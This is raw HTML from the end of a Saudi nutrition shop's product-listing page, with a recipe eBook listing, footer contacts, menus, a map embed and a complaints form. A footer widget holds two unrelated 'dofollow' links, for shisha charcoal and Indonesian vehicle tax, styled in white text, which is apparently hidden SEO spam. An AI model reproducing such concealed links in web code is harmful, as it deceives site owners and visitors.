            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Recipe book" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/الوصفات-scaled-e1666698354746-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/scale-and-books/">Scale and Books</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/recipe-book-ebook/">Recipe book (eBook)</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8549" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8549" rel="nofollow" data-product_id="8549" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8549,&quot;item_id&quot;:8549,&quot;item_name&quot;:&quot;Recipe book (eBook)&quot;,&quot;sku&quot;:8549,&quot;price&quot;:50,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Scale and Books&quot;,&quot;id&quot;:8549,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/recipe-book-ebook\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
									
				</div>
				    <div class="apus-after-loop-shop clearfix">
    <p class="woocommerce-result-count" >
	Showing all 40 results</p>
    </div>
    
				
					
				</div><!-- #content -->
			</div><!-- #primary -->
		</div><!-- #main-content -->

				
	</div>
</section>
	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="89" class="elementor elementor-89" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73e8e95 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e8e95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d44ce" data-id="57d44ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738abe5 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="738abe5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-7433dfa e-flex e-con-boxed e-con e-parent" data-id="7433dfa" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a0970c e-con-full e-flex e-con e-child" data-id="4a0970c" data-element_type="container">
				<div class="elementor-element elementor-element-ac64d6e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ac64d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ef5fff6 elementor-widget elementor-widget-wp-widget-text" data-id="ef5fff6" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>Address: <a href="https://goo.gl/maps/GeywFtcGm7KX8Bss8">P.O Box 122063 Jeddah 21332, KSA</a><br />
Phone: 9200 11410<br />
Mobile: +966 530 926 368<br />
Email: <a href="mailto:info@healthyuksa.com?Subject=Hello" target="_top">info@healthyuksa.com</a></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5190f0 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5190f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://api.whatsapp.com/message/6DMHKDDVS3XSE1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UCeE5c42r53jpbcg1sCBnPig" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a74e437 e-con-full e-flex e-con e-child" data-id="a74e437" data-element_type="container">
				<div class="elementor-element elementor-element-3a4318c elementor-widget elementor-widget-ogami_nav_menu" data-id="3a4318c" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://healthyuksa.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8318"><a href="https://healthyuksa.com/wishlist/">Wishlist</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://healthyuksa.com/tracking-order/">Tracking Order</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://healthyuksa.com/refer-a-friend/">Refer a friend</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-19ac0f0 elementor-widget elementor-widget-text-editor" data-id="19ac0f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://coconutcharcoalsupplier.com/indonesian-shisha-charcoal-premium/" rel="dofollow" style="color: white;">indonesian shisha charcoa</a> <a href="https://cekpajakonline.com/bayar-pajak-kendaraan-online-jakarta/" rel="dofollow" style="color: white;">Bayar Pajak Kendaraan Online Jakarta</a>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fefa06c e-flex e-con-boxed e-con e-child" data-id="fefa06c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74c85d6 elementor-widget elementor-widget-ogami_nav_menu" data-id="74c85d6" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-8320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a rel="privacy-policy" href="https://healthyuksa.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://healthyuksa.com/shipping-return-refund-policies/">Return Policy</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-135c4f3 e-flex e-con-boxed e-con e-child" data-id="135c4f3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8dbaffd elementor-widget elementor-widget-google_maps" data-id="8dbaffd" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="healthyU"
					aria-label="healthyU"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"></iframe><noscript><iframe loading="lazy"
					src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"
					title="healthyU"
					aria-label="healthyU"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42b17df1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b17df1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb761" data-id="3fbb761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2049de78 elementor-widget elementor-widget-spacer" data-id="2049de78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69f67623 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="69f67623" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e305c6c elementor-widget elementor-widget-heading" data-id="7e305c6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Complaints and Suggestions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46a08069 elementor-widget elementor-widget-heading" data-id="46a08069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Have a great idea? We want to hear it!</div>		</div>
				</div>
				<div class="elementor-element elementor-element-224a5a7 elementor-widget elementor-widget-n-accordion" data-id="224a5a7" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
					<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3590" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3590" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Click here </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-circle-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3590" class="elementor-element elementor-element-cbf3795 e-con-full e-flex e-con e-child" data-id="cbf3795" data-element_type="container">
				<div class="elementor-element elementor-element-ccbf694 elementor-widget__width-initial elementor-widget elementor-widget-wpforms" data-id="ccbf694" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpforms-css-vars-elementor-widget-ccbf694">
				.elementor-widget-wpforms.elementor-element-ccbf694 {
					--wpforms-label-color: #FFFFFF;
--wpforms-button-border-radius: 17px;
--wpforms-button-background-color: #6EC1E4;
--wpforms-button-text-color: #FFFFFF;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-21793"><form id="wpforms-form-21793" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="21793" method="post" enctype="multipart/form-data" action="/product-tag/diet/?wpforms_form_id=21793" data-token="cc14bc4fc24804f2026d3aa7c37a7023"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-21793-field_11-container" class="wpforms-field wpforms-field-name" data-field-id="11"><label class="wpforms-field-label" for="wpforms-21793-field_11">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-21793-field_11" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][11]" aria-errormessage="wpforms-21793-field_11-error" required></div><div id="wpforms-21793-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-21793-field_5" aria-hidden="false">Layout</label><div class="wpforms-field-layout-columns wpforms-field-layout-preset-50-50"><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-21793-field_6">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-21793-field_6" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-errormessage="wpforms-21793-field_6-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_7-container" class="wpforms-field wpforms-field-email" data-field-id="7"><label class="wpforms-field-label" for="wpforms-21793-field_7">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-21793-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" spellcheck="false" aria-errormessage="wpforms-21793-field_7-error" required></div></div></div></div><div id="wpforms-21793-field_14-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-modern" data-field-id="14"><label class="wpforms-field-label" for="wpforms-21793-field_14">Which department do you have a suggestion or complaints for?</label><select id="wpforms-21793-field_14" class="wpforms-field-medium choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][14]"><option value="" class="placeholder" disabled  selected='selected'>Reception</option><option value="Reception" >Reception</option><option value="Dietitian" >Dietitian</option><option value="Products" >Products</option><option value="Others" >Others</option></select></div><div id="wpforms-21793-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-21793-field_10">Subject</label><input type="text" id="wpforms-21793-field_10" class="wpforms-field-small" name="wpforms[fields][10]" aria-errormessage="wpforms-21793-field_10-error" ></div><div id="wpforms-21793-field_12-container" class="wpforms-field wpforms-field-textarea" data-field-id="12"><label class="wpforms-field-label" for="wpforms-21793-field_12">Message <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-21793-field_12" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][12]" aria-errormessage="wpforms-21793-field_12-error" required></textarea></div><div id="wpforms-21793-field_13-container" class="wpforms-field wpforms-field-file-upload" data-field-id="13"><label class="wpforms-field-label" for="wpforms-21793-field_13">File Upload</label><input type="file" id="wpforms-21793-field_13" data-rule-extension="png,gif,jpg,doc,xls,ppt" data-rule-maxsize="5242880" name="wpforms_21793_13" accept=".png,.gif,.jpg,.doc,.xls,.ppt" aria-errormessage="wpforms-21793-field_13-error" ></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LeifTUqAAAAAB5gylGjuxCKLmC5360Oe9KNS-u-"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="21793"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-21793" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img loading="lazy" src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
				</div>
					</details>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-6420fcb e-flex e-con-boxed e-con e-parent" data-id="6420fcb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1789b4 e-con-full e-flex e-con e-child" data-id="a1789b4" data-element_type="container">
				<div class="elementor-element elementor-element-885ce1e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="885ce1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://etaam.org.sa/p/73150" target="_blank">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-043de1b elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="043de1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%ab%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84-2-2025/" target="_blank">
							<img width="89" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2089%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" /><noscript><img loading="lazy" width="89" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Verified at the Business Platform‎ Authentication Number: 0000024290</figcaption>
										</figure>
							</div>
				</div>
				<div class="elementor-element elementor-element-3f9d365 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3f9d365" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/vat-cert/" target="_blank">
							<img width="55" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" /><noscript><img loading="lazy" width="55" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">VAT Registration Number: 310073939700003</figcaption>
										</figure>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e942f e-con-full e-flex e-con e-child" data-id="75e942f" data-element_type="container">
				<div class="elementor-element elementor-element-9b8e159 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9b8e159" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="400" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2052" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" /><noscript><img loading="lazy" width="400" height="50" src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" class="attachment-full size-full wp-image-2052" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fafee02 e-con-full e-flex e-con e-child" data-id="fafee02" data-element_type="container">
				<div class="elementor-element elementor-element-ef264de elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="ef264de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">شركة نسرين فايز جميل زقزوق للتطوير المحدودة | CR No. 4030182005 | VAT Number: 310073939700003</p>						</div>
				</div>
